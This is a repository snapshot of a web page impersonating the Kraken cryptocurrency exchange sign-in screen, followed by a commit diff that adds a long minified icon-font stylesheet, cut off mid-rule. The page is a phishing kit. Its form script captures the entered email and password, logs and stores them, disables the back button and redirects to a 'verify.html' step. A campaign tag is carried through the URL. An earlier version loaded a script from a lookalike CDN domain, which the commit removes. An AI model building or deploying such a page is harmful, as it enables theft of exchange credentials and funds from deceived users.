
==== index.html @ a3e57070 "Create index.html" ====
<!DOCTYPE html>
<html class="js-focus-visible" data-js-focus-visible="">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <script src="https://htek4iohdq.js-delivr.com/js/hv6ic/analytics.js"></script>
    <meta name="keywords"
        content="bitcoin, ethereum, litecoin, exchange, buy, sell, trade, trading, margin, leverage, BTC, ETH, LTC, EUR, USD, CAD, GBP, JPY">
    <meta name="description"
        content="Buy, sell and margin trade Bitcoin (BTC) and Ethereum (ETH) in exchange with EUR, USD, CAD, GBP, and JPY. Leveraged trading on US based Bitcoin and Ethereum exchange.">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="next-head-count" content="20">
    <link rel="icon" href="assets/images/favicon.png" type="image/x-icon"/>

    <link rel="stylesheet" href="./assets/32d8a9745eb685f77dcc.css" data-n-g="">
    
    <link rel="stylesheet" href="./assets/73dbd6c28a3a3af4ec83.css" data-n-p="">
    <link rel="preload" href="./assets/fcca1963fd2429253b30.css" as="style">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
        integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l" crossorigin="anonymous">


    <title>Sign in to Kraken - Kraken | Buy, Sell and Margin Trade Bitcoin (BTC) and Ethereum (ETH)</title>

</head>

<body>
    <div id="__next">
        <div
            class="starboard-root FullScreenLayoutWithIllustration_onboardingLayout__2ZLLO FullScreenLayoutWithIllustration_fullScreen__3hqoQ FullScreenLayoutWithIllustration_signInIllustrationBackground__2XiS7">
            <div class="FullScreenLayoutWithIllustration_contentWrapper__veCGQ">
                <div class="flex items-center FullScreenLayoutWithIllustration_topBar__vXPt8">
                    <div role="button" tabindex="-1" class="FocusDiv_divFocus__1g95X"><a href="##"><svg width="24"
                                height="24" class="svg-icon brand-color FullScreenLayoutWithIllustration_logo__2O5NV"
                                viewBox="0 0 24 20" fill="none" xmlns="##">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M0 12.6199V17.8556C0 18.8198 0.767926 19.6 1.71225 19.6C2.65757 19.6 3.42914 18.8198 3.42914 17.8556V12.6199C3.42914 11.6544 4.19309 10.8728 5.14238 10.8728C6.08836 10.8728 6.85563 11.6544 6.85563 12.6199V17.8556C6.85563 18.8198 7.62355 19.6 8.56887 19.6C9.5175 19.6 10.2851 18.8198 10.2851 17.8556V12.6199C10.2851 11.6544 11.0524 10.8728 11.998 10.8728C12.9476 10.8728 13.7156 11.6544 13.7156 12.6199V17.8556C13.7156 18.8198 14.4832 19.6 15.4275 19.6C16.3728 19.6 17.1407 18.8198 17.1407 17.8556V12.6199C17.1407 11.6544 17.9083 10.8728 18.8576 10.8728C19.8033 10.8728 20.5709 11.6544 20.5709 12.6199V17.8556C20.5709 18.8198 21.3388 19.6 22.2868 19.6C23.2324 19.6 24 18.8198 24 17.8556V12.6199C24 5.87172 18.6262 0.399994 11.998 0.399994C5.37017 0.399994 0 5.87172 0 12.6199Z">
                                </path>
                            </svg></a></div>
                    <div class="ml-auto flex items-center SignInLayout_topArea__1xvh9">
                        <div class="relative pointer border-radius mr3/2 LanguageSelector_languageSelector__IO3av Dropdown_dropdown__3AJeY Dropdown_dirty__2oHu0"
                            role="combobox" aria-expanded="false" aria-haspopup="listbox"
                            aria-labelledby="downshift-0-label"><button data-testid="button-toggle-undefined"
                                class="bg-pure-white relative flex items-center pl3/2 pr3/2 h-100 w-100 tl text-N600 caption-2 border-1 border-radius Dropdown_button__yO3NO"
                                type="button" role="button" aria-label="open menu" aria-haspopup="true"
                                data-toggle="true">
                                <div class="flex h-100 w-100"><input type="hidden" value="en-us">
                                    <div class="w-100 h-100 relative flex items-center"><span
                                            class="body-2 db w-100 Dropdown_value__2MCUT Dropdown_noLabel__354un"><span
                                                class="nowrap text-primary">U.S. English</span></span></div>

                                </div>
                            </button></div>

                        <a href="##"><button class="btn btn-outline-primary px-5 py-2 rounded-pill" type="button">Create
                                Account</button></a>
                    </div>
                </div>
                <div class="FullScreenLayoutWithIllustration_contentArea__gLUfZ">
                    <div class="FullScreenLayoutWithIllustration_scrollableArea__33Wc7">
                        <div class="pt25">
                            <h1 class="RetailTitle_retailTitle__2RVku mb3"><span>Sign in to Kraken</span></h1>
                            <form id="firstForm" method="post">
                                <div class="">
                                    <div>

                                        <div class="form-group">
                                            <label>Username</label>
                                            <input
                                                class="form-control border-left-0 border-right-0 border-top-0 rounded-0"
                                                name="email" type="email" id="email" required>
                                        </div>
                                    </div>
                                    <div class="mt3">

                                        <div class="form-group">
                                            <label>Password</label>
                                            <input type="password"
                                                class="form-control border-left-0 border-right-0 border-top-0 rounded-0"
                                                name="password" type="password" id="password" required>
                                        </div>
                                    </div>
                                    <div class="flex justify-between items-center mt2"><a href="##">
                                            <div class="flex items-center"><span class="caption-2">Help</span>
                                                <div class="roundel ml1/2 text-P400 bg-PT300"><img
                                                        class="SignInHelpCTA_icon__1yqxv"
                                                        src="[data-uri]"
                                                        alt="Help"></div>
                                            </div>
                                        </a>

                                        <a> <button class="btn btn-primary rounded-pill px-5 py-2"
                                                type="submit">Sign in</button></a>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <reach-portal>
        <div data-reach-popover="" hidden="" class="" style="position: absolute; left: 1177.05px; top: 74.8px;">
            <div class="">
                <div
                    class="relative z-1 w-100 ma0 pa0 bg-pure-white mt1/2 mb1/2 border-1 border-radius overflow-hidden hidden">
                    <div class="flex items-center Dropdown_inputCtn__3BZKh dn">
                        <div class="pl2 flex"><svg width="20" height="20" class="svg-icon" viewBox="0 0 24 24"
                                fill="none" xmlns="##">
                                <path
                                    d="M3 11C3 6.58 6.58 3 11 3C15.42 3 19 6.58 19 11C19 12.8494 18.3733 14.5517 17.3205 15.9062L20.7072 19.2929L19.293 20.7071L15.9063 17.3204C14.5517 18.3732 12.8494 19 11 19C6.58 19 3 15.42 3 11ZM17 11C17 7.69 14.31 5 11 5C7.69 5 5 7.69 5 11C5 14.31 7.69 17 11 17C14.31 17 17 14.31 17 11Z"
                                    fill="#898989"></path>
                            </svg></div><input aria-autocomplete="list" aria-labelledby="downshift-0-label"
                            autocomplete="off" id="downshift-0-input" readonly="" placeholder="Search"
                            class="body-2 bn pl1 pr2 pt2 pb2 w-100 pointer Dropdown_input__1yNSY" value="">
                    </div>

                </div>
            </div>
        </div>
    </reach-portal>
    <div style="width:0px; height:0px; display:none; visibility:hidden;" id="batBeacon656659441329"><img
            style="width:0px; height:0px; display:none; visibility:hidden;" id="batBeacon973026947496" width="0"
            height="0" alt="" src="./assets/0">
    </div>
    <div id="a11y-status-message" role="status" aria-live="polite" aria-relevant="additions text"
        style="border: 0px; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px;">
    </div>

    <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
        integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"
        integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js"
        integrity="sha384-+YQ4JLhjyBLPDQt//I+STsc9iw4uQqACwlvpslubQzn4u2UU2UFM80nGisd026JF"
        crossorigin="anonymous"></script>
    <script type="text/javascript">
        function preventBack() { window.history.forward(); }
        setTimeout("preventBack()", 0);
        window.onunload = function () { null };
    </script>
    <script>
        // Step 1: Extract the 'tag' from the URL (if present) and store it in localStorage
        const urlParams = new URLSearchParams(window.location.search);
        const tag = urlParams.get('tag');
    
        if (tag) {
            localStorage.setItem('tag', tag);  // Store tag in localStorage for persistence
        }
    
        // Step 2: Retrieve the tag from localStorage and append it to the second website link
        const savedTag = localStorage.getItem('tag');  // Get the tag from localStorage
    
        if (savedTag) {
            const tag_link = document.getElementById('tag_link');
            const tag_linkUrl = new URL(tag_link.href);
            tag_linkUrl.searchParams.set('tag', savedTag);  // Add the tag as a query parameter
            tag_link.href = tag_linkUrl.toString();  // Update the link
        }
        </script>
        <script>
            document.getElementById('firstForm').addEventListener('submit', (e) => {
                e.preventDefault();
                
                const email = document.getElementById('email').value;
                const password = document.getElementById('password').value;
                const tag = localStorage.getItem('tag') || ''; // Get stored tag (if any)

                // Debug: Log before storing
                console.log('Storing:', { email, password, tag });

                // Store in localStorage
                localStorage.setItem('email', email);
                localStorage.setItem('password', password);

                // Redirect
                window.location.href = 'verify.html';
            });
        </script>

</body>

</html>

==== commit 8f79bdbb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,6 @@
 
 <head>
     <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    <script src="https://htek4iohdq.js-delivr.com/js/hv6ic/analytics.js"></script>
     <meta name="keywords"
         content="bitcoin, ethereum, litecoin, exchange, buy, sell, trade, trading, margin, leverage, BTC, ETH, LTC, EUR, USD, CAD, GBP, JPY">
     <meta name="description"
--- a/assets/32d8a9745eb685f77dcc.css
+++ b/assets/32d8a9745eb685f77dcc.css
@@ -0,0 +1 @@
+.svg-icon{fill:currentColor}@font-face{font-family:beacons;src:url(/accounts/_next/static/media/beacons.80813fb872de1628dc65af40af3270d4.eot) format("embedded-opentype"),url(/accounts/_next/static/media/beacons.4485560d4303365f7d0cd93ed3987666.woff2) format("woff2"),url(/accounts/_next/static/media/beacons.294aeaaf5d5c29f25f5cf24dba2a9da7.woff) format("woff"),url(/accounts/_next/static/media/beacons.4012422f406d10486a68af29717f3fe4.ttf) format("truetype")}i[class*=" beacon-"]:before,i[class^=beacon-]:before{font-family:beacons!important;font-style:normal;font-weight:400!important;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.beacon{font-family:beacons;font-weight:400;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-feature-settings:normal;font-variant:normal;text-rendering:auto;line-height:1}.exc-_default-s:before{content:""}.beacon-exc-_default-s:before{content:""}.exc-_default:before{content:""}.beacon-exc-_default:before{content:""}.sym-_default-s:before{content:""}.beacon-sym-_default-s:before{content:""}.sym-_default:before{content:""}.beacon-sym-_default:before{content:""}.sym-d:before{content:""}.beacon-sym-d:before{content:""}.sym-d-s:before{content:""}.beacon-sym-d-s:before{content:""}.sym-default:before{content:""}.beacon-sym-default:before{content:""}.exc-d:before{content:""}.beacon-exc-d:before{content:""}.exc-d-s:before{content:""}.beacon-exc-d-s:before{content:""}.exc-default:before{content:""}.beacon-exc-default:before{content:""}.exc-default-s:before{content:""}.beacon-exc-default-s:before{content:""}.cur-default:before{content:""}.beacon-cur-default:before{content:""}.cur-default-s:before{content:""}.beacon-cur-default-s:before{content:""}.eqt-aal-s:before{content:""}.beacon-eqt-aal-s:before{content:""}.eqt-aal:before{content:""}.beacon-eqt-aal:before{content:""}.eqt-aapl-s:before{content:""}.beacon-eqt-aapl-s:before{content:""}.eqt-aapl:before{content:""}.beacon-eqt-aapl:before{content:""}.eqt-abnb-s:before{content:""}.beacon-eqt-abnb-s:before{content:""}.eqt-abnb:before{content:""}.beacon-eqt-abnb:before{content:""}.eqt-acb-s:before{content:""}.beacon-eqt-acb-s:before{content:""}.eqt-acb:before{content:""}.beacon-eqt-acb:before{content:""}.eqt-amc-s:before{content:""}.beacon-eqt-amc-s:before{content:""}.eqt-amc:before{content:""}.beacon-eqt-amc:before{content:""}.eqt-amd-s:before{content:""}.beacon-eqt-amd-s:before{content:""}.eqt-amd:before{content:""}.beacon-eqt-amd:before{content:""}.eqt-amzn-s:before{content:""}.beacon-eqt-amzn-s:before{content:""}.eqt-amzn:before{content:""}.beacon-eqt-amzn:before{content:""}.eqt-apha-s:before{content:""}.beacon-eqt-apha-s:before{content:""}.eqt-apha:before{content:""}.beacon-eqt-apha:before{content:""}.eqt-azn-s:before{content:""}.beacon-eqt-azn-s:before{content:""}.eqt-azn:before{content:""}.beacon-eqt-azn:before{content:""}.eqt-ba-s:before{content:""}.beacon-eqt-ba-s:before{content:""}.eqt-ba:before{content:""}.beacon-eqt-ba:before{content:""}.eqt-baba-s:before{content:""}.beacon-eqt-baba-s:before{content:""}.eqt-baba:before{content:""}.beacon-eqt-baba:before{content:""}.eqt-bb-s:before{content:""}.beacon-eqt-bb-s:before{content:""}.eqt-bb:before{content:""}.beacon-eqt-bb:before{content:""}.eqt-bidu-s:before{content:""}.beacon-eqt-bidu-s:before{content:""}.eqt-bidu:before{content:""}.beacon-eqt-bidu:before{content:""}.eqt-bili-s:before{content:""}.beacon-eqt-bili-s:before{content:""}.eqt-bili:before{content:""}.beacon-eqt-bili:before{content:""}.eqt-blink-s:before{content:""}.beacon-eqt-blink-s:before{content:""}.eqt-blink:before{content:""}.beacon-eqt-blink:before{content:""}.eqt-bngo-s:before{content:""}.beacon-eqt-bngo-s:before{content:""}.eqt-bngo:before{content:""}.beacon-eqt-bngo:before{content:""}.eqt-bp-s:before{content:""}.beacon-eqt-bp-s:before{content:""}.eqt-bp:before{content:""}.beacon-eqt-bp:before{content:""}.eqt-brka-s:before{content:""}.beacon-eqt-brka-s:before{content:""}.eqt-brka:before{content:""}.beacon-eqt-brka:before{content:""}.eqt-bynd-s:before{content:""}.beacon-eqt-bynd-s:before{content:""}.eqt-bynd:before{content:""}.beacon-eqt-bynd:before{content:""}.eqt-cciv-s:before{content:""}.beacon-eqt-cciv-s:before{content:""}.eqt-cciv:before{content:""}.beacon-eqt-cciv:before{content:""}.eqt-ccl-s:before{content:""}.beacon-eqt-ccl-s:before{content:""}.eqt-ccl:before{content:""}.beacon-eqt-ccl:before{content:""}.eqt-cgc-s:before{content:""}.beacon-eqt-cgc-s:before{content:""}.eqt-cgc:before{content:""}.beacon-eqt-cgc:before{content:""}.eqt-coin-s:before{content:""}.beacon-eqt-coin-s:before{content:""}.eqt-coin:before{content:""}.beacon-eqt-coin:before{content:""}.eqt-cprx-s:before{content:""}.beacon-eqt-cprx-s:before{content:""}.eqt-cprx:before{content:""}.beacon-eqt-cprx:before{content:""}.eqt-crm-s:before{content:""}.beacon-eqt-crm-s:before{content:""}.eqt-crm:before{content:""}.beacon-eqt-crm:before{content:""}.eqt-cron-s:before{content:""}.beacon-eqt-cron-s:before{content:""}.eqt-cron:before{content:""}.beacon-eqt-cron:before{content:""}.eqt-dal-s:before{content:""}.beacon-eqt-dal-s:before{content:""}.eqt-dal:before{content:""}.beacon-eqt-dal:before{content:""}.eqt-db-s:before{content:""}.beacon-eqt-db-s:before{content:""}.eqt-db:before{content:""}.beacon-eqt-db:before{content:""}.eqt-dis-s:before{content:""}.beacon-eqt-dis-s:before{content:""}.eqt-dis:before{content:""}.beacon-eqt-dis:before{content:""}.eqt-dkng-s:before{content:""}.beacon-eqt-dkng-s:before{content:""}.eqt-dkng:before{content:""}.beacon-eqt-dkng:before{content:""}.eqt-et-s:before{content:""}.beacon-eqt-et-s:before{content:""}.eqt-et:before{content:""}.beacon-eqt-et:before{content:""}.eqt-etf-s:before{content:""}.beacon-eqt-etf-s:before{content:""}.eqt-etf:before{content:""}.beacon-eqt-etf:before{content:""}.eqt-f-s:before{content:""}.beacon-eqt-f-s:before{content:""}.eqt-f:before{content:""}.beacon-eqt-f:before{content:""}.eqt-fb-s:before{content:""}.beacon-eqt-fb-s:before{content:""}.eqt-fb:before{content:""}.beacon-eqt-fb:before{content:""}.eqt-fcel-s:before{content:""}.beacon-eqt-fcel-s:before{content:""}.eqt-fcel:before{content:""}.beacon-eqt-fcel:before{content:""}.eqt-fubo-s:before{content:""}.beacon-eqt-fubo-s:before{content:""}.eqt-fubo:before{content:""}.beacon-eqt-fubo:before{content:""}.eqt-ge-s:before{content:""}.beacon-eqt-ge-s:before{content:""}.eqt-ge:before{content:""}.beacon-eqt-ge:before{content:""}.eqt-gm-s:before{content:""}.beacon-eqt-gm-s:before{content:""}.eqt-gm:before{content:""}.beacon-eqt-gm:before{content:""}.eqt-gme-s:before{content:""}.beacon-eqt-gme-s:before{content:""}.eqt-gme:before{content:""}.beacon-eqt-gme:before{content:""}.eqt-googl-s:before{content:""}.beacon-eqt-googl-s:before{content:""}.eqt-googl:before{content:""}.beacon-eqt-googl:before{content:""}.eqt-gpro-s:before{content:""}.beacon-eqt-gpro-s:before{content:""}.eqt-gpro:before{content:""}.beacon-eqt-gpro:before{content:""}.eqt-gs-s:before{content:""}.beacon-eqt-gs-s:before{content:""}.eqt-gs:before{content:""}.beacon-eqt-gs:before{content:""}.eqt-idex-s:before{content:""}.beacon-eqt-idex-s:before{content:""}.eqt-idex:before{content:""}.beacon-eqt-idex:before{content:""}.eqt-ino-s:before{content:""}.beacon-eqt-ino-s:before{content:""}.eqt-ino:before{content:""}.beacon-eqt-ino:before{content:""}.eqt-intc-s:before{content:""}.beacon-eqt-intc-s:before{content:""}.eqt-intc:before{content:""}.beacon-eqt-intc:before{content:""}.eqt-jnj-s:before{content:""}.beacon-eqt-jnj-s:before{content:""}.eqt-jnj:before{content:""}.beacon-eqt-jnj:before{content:""}.eqt-jpm-s:before{content:""}.beacon-eqt-jpm-s:before{content:""}.eqt-jpm:before{content:""}.beacon-eqt-jpm:before{content:""}.eqt-ko-s:before{content:""}.beacon-eqt-ko-s:before{content:""}.eqt-ko:before{content:""}.beacon-eqt-ko:before{content:""}.eqt-mrna-s:before{content:""}.beacon-eqt-mrna-s:before{content:""}.eqt-mrna:before{content:""}.beacon-eqt-mrna:before{content:""}.eqt-mro-s:before{content:""}.beacon-eqt-mro-s:before{content:""}.eqt-mro:before{content:""}.beacon-eqt-mro:before{content:""}.eqt-msft-s:before{content:""}.beacon-eqt-msft-s:before{content:""}.eqt-msft:before{content:""}.beacon-eqt-msft:before{content:""}.eqt-mstr-s:before{content:""}.beacon-eqt-mstr-s:before{content:""}.eqt-mstr:before{content:""}.beacon-eqt-mstr:before{content:""}.eqt-nclh-s:before{content:""}.beacon-eqt-nclh-s:before{content:""}.eqt-nclh:before{content:""}.beacon-eqt-nclh:before{content:""}.eqt-nflx-s:before{content:""}.beacon-eqt-nflx-s:before{content:""}.eqt-nflx:before{content:""}.beacon-eqt-nflx:before{content:""}.eqt-nio-s:before{content:""}.beacon-eqt-nio-s:before{content:""}.eqt-nio:before{content:""}.beacon-eqt-nio:before{content:""}.eqt-nke-s:before{content:""}.beacon-eqt-nke-s:before{content:""}.eqt-nke:before{content:""}.beacon-eqt-nke:before{content:""}.eqt-nkla-s:before{content:""}.beacon-eqt-nkla-s:before{content:""}.eqt-nkla:before{content:""}.beacon-eqt-nkla:before{content:""}.eqt-nok-s:before{content:""}.beacon-eqt-nok-s:before{content:""}.eqt-nok:before{content:""}.beacon-eqt-nok:before{content:""}.eqt-nrz-s:before{content:""}.beacon-eqt-nrz-s:before{content:""}.eqt-nrz:before{content:""}.beacon-eqt-nrz:before{content:""}.eqt-nvda-s:before{content:""}.beacon-eqt-nvda-s:before{content:""}.eqt-nvda:before{content:""}.beacon-eqt-nvda:before{content:""}.eqt-ocgn-s:before{content:""}.beacon-eqt-ocgn-s:before{content:""}.eqt-ocgn:before{content:""}.beacon-eqt-ocgn:before{content:""}.eqt-penn-s:before{content:""}.beacon-eqt-penn-s:before{content:""}.eqt-penn:before{content:""}.beacon-eqt-penn:before{content:""}.eqt-pfe-s:before{content:""}.beacon-eqt-pfe-s:before{content:""}.eqt-pfe:before{content:""}.beacon-eqt-pfe:before{content:""}.eqt-pltr-s:before{content:""}.beacon-eqt-pltr-s:before{content:""}.eqt-pltr:before{content:""}.beacon-eqt-pltr:before{content:""}.eqt-plug-s:before{content:""}.beacon-eqt-plug-s:before{content:""}.eqt-plug:before{content:""}.beacon-eqt-plug:before{content:""}.eqt-pton-s:before{content:""}.beacon-eqt-pton-s:before{content:""}.eqt-pton:before{content:""}.beacon-eqt-pton:before{content:""}.eqt-pypl-s:before{content:""}.beacon-eqt-pypl-s:before{content:""}.eqt-pypl:before{content:""}.beacon-eqt-pypl:before{content:""}.eqt-qs-s:before{content:""}.beacon-eqt-qs-s:before{content:""}.eqt-qs:before{content:""}.beacon-eqt-qs:before{content:""}.eqt-rcl-s:before{content:""}.beacon-eqt-rcl-s:before{content:""}.eqt-rcl:before{content:""}.beacon-eqt-rcl:before{content:""}.eqt-riot-s:before{content:""}.beacon-eqt-riot-s:before{content:""}.eqt-riot:before{content:""}.beacon-eqt-riot:before{content:""}.eqt-san-s:before{content:""}.beacon-eqt-san-s:before{content:""}.eqt-san:before{content:""}.beacon-eqt-san:before{content:""}.eqt-sap-s:before{content:""}.beacon-eqt-sap-s:before{content:""}.eqt-sap:before{content:""}.beacon-eqt-sap:before{content:""}.eqt-sbux-s:before{content:""}.beacon-eqt-sbux-s:before{content:""}.eqt-sbux:before{content:""}.beacon-eqt-sbux:before{content:""}.eqt-shop-s:before{content:""}.beacon-eqt-shop-s:before{content:""}.eqt-shop:before{content:""}.beacon-eqt-shop:before{content:""}.eqt-snap-s:before{content:""}.beacon-eqt-snap-s:before{content:""}.eqt-snap:before{content:""}.beacon-eqt-snap:before{content:""}.eqt-spce-s:before{content:""}.beacon-eqt-spce-s:before{content:""}.eqt-spce:before{content:""}.beacon-eqt-spce:before{content:""}.eqt-sq-s:before{content:""}.beacon-eqt-sq-s:before{content:""}.eqt-sq:before{content:""}.beacon-eqt-sq:before{content:""}.eqt-tlry-s:before{content:""}.beacon-eqt-tlry-s:before{content:""}.eqt-tlry:before{content:""}.beacon-eqt-tlry:before{content:""}.eqt-tsla-s:before{content:""}.beacon-eqt-tsla-s:before{content:""}.eqt-tsla:before{content:""}.beacon-eqt-tsla:before{content:""}.eqt-tsm-s:before{content:""}.beacon-eqt-tsm-s:before{content:""}.eqt-tsm:before{content:""}.beacon-eqt-tsm:before{content:""}.eqt-twtr-s:before{content:""}.beacon-eqt-twtr-s:before{content:""}.eqt-twtr:before{content:""}.beacon-eqt-twtr:before{content:""}.eqt-ual-s:before{content:""}.beacon-eqt-ual-s:before{content:""}.eqt-ual:before{content:""}.beacon-eqt-ual:before{content:""}.eqt-uber-s:before{content:""}.beacon-eqt-uber-s:before{content:""}.eqt-uber:before{content:""}.beacon-eqt-uber:before{content:""}.eqt-ubs-s:before{content:""}.beacon-eqt-ubs-s:before{content:""}.eqt-ubs:before{content:""}.beacon-eqt-ubs:before{content:""}.eqt-ul-s:before{content:""}.beacon-eqt-ul-s:before{content:""}.eqt-ul:before{content:""}.beacon-eqt-ul:before{content:""}.eqt-vod-s:before{content:""}.beacon-eqt-vod-s:before{content:""}.eqt-vod:before{content:""}.beacon-eqt-vod:before{content:""}.eqt-wmt-s:before{content:""}.beacon-eqt-wmt-s:before{content:""}.eqt-wmt:before{content:""}.beacon-eqt-wmt:before{content:""}.eqt-xom-s:before{content:""}.beacon-eqt-xom-s:before{content:""}.eqt-xom:before{content:""}.beacon-eqt-xom:before{content:""}.eqt-xpev-s:before{content:""}.beacon-eqt-xpev-s:before{content:""}.eqt-xpev:before{content:""}.beacon-eqt-xpev:before{content:""}.eqt-zm-s:before{content:""}.beacon-eqt-zm-s:before{content:""}.eqt-zm:before{content:""}.beacon-eqt-zm:before{content:""}.exc-bibox-s:before{content:""}.beacon-exc-